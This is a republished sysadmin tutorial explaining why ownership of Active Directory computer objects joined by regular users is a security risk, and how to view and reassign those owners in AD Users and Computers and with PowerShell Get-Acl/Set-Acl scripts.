When a user joins a computer to an AD domain, they automatically become the owner of the corresponding AD object. This is why standard users should not have the domain join permission. If they still own computer objects, it is recommended for security reasons to replace them with a service account.

As a best practice, Microsoft recommends revoking the domain join permission from regular users. Instead, it is advised to delegate this task to service accounts whose permissions are tailored to this purpose. By doing so, a known attack vector is eliminated.

Easily deploy and centrally manage your phone system in your Windows network

Download 3CX now for free!Ad

If the domain join is delegated to specific accounts after end users have already added numerous computers to the domain, it is recommended that the owner of these computer objects be changed.

This also applies if a domain admin has been used for this purpose until now.

Active Directory Users and Computers

To view the permissions and the owner of a computer object in AD Users and Computers (ADUC), open the properties of the computer object, switch to the Security tab, and click Advanced.

Edit the owner of a computer object in Active Directory with AD Users and Computers

If necessary, you can enter a new owner by clicking the Change link in that section.

In ADUC, you can only edit the permissions of individual objects. If you select multiple objects, the Properties dialog will not display the Security tab.

Display owner with PowerShell

For bulk operations, it is therefore recommended to use PowerShell. If you first want to get an overview of multiple objects’ ownership, there are several options available.

One approach is to generate a list of computer names and owners by expanding the nTSecurityDescriptor attribute using Select-Object:

Get-ADComputer –Filter * -properties ntSecurityDescriptor -PipelineVariable p |

select -ExpandProperty ntSecurityDescriptor |

select @{n=”Computer”;e={ $p.name }}, @{n=”Owner”;e={ $_.owner }}

Display all domain computers and their owners with PowerShell

Alternatively, you can use Get-ACL to retrieve the owner for each computer individually. When outputting the results using Format-List, you can use Trimstart() to remove the leading “CN=” from PSChildName:

Get-ADComputer –Filter * |

foreach{Get-Acl -Path “AD:$($_.DistinguishedName)“} |

Format-List @{n=”Name”;e={$_.PSChildName.Trimstart(“CN=”)}}, @{n=”Owner”;e={$_.owner}}

This variant has the advantage of generating the necessary ACL objects, which are required if you want to change the owner. The following script accomplishes this task:

$user = new-object system.security.principal.ntaccount(“contoso\djoin”)

Get-ADComputer –filter ‘name -like “win11*”‘ |

foreach{

$acl = Get-Acl -Path “AD:$($_.DistinguishedName)

$acl.SetOwner($user)

Set-Acl -Path “AD:$($_.DistinguishedName)$acl

}

In this example, all computers whose names begin with “Win11” are assigned contoso\djoin as the new owner.

Assign a new owner to computer objects with Set Acl

It is worth mentioning that to use the SetOwner method, you need to provide a system.security.principal.ntaccount object. However, Get-ADuser returns objects of the type Microsoft.ActiveDirectory.Management.ADUser. If you want to retrieve the principal using this cmdlet, then you need to call it as follows:

$user = New-Object System.Security.Principal.SecurityIdentifier (Get-ADUser -Identity “myuser”)

Summary

For security reasons, it is not recommended to let users join PCs to an AD domain. However, if you have allowed this in the past, it is advisable to assign new owners to the computer objects.

Source :
https://4sysops.com/archives/change-the-owner-of-computer-objects-in-active-directory/

Exit mobile version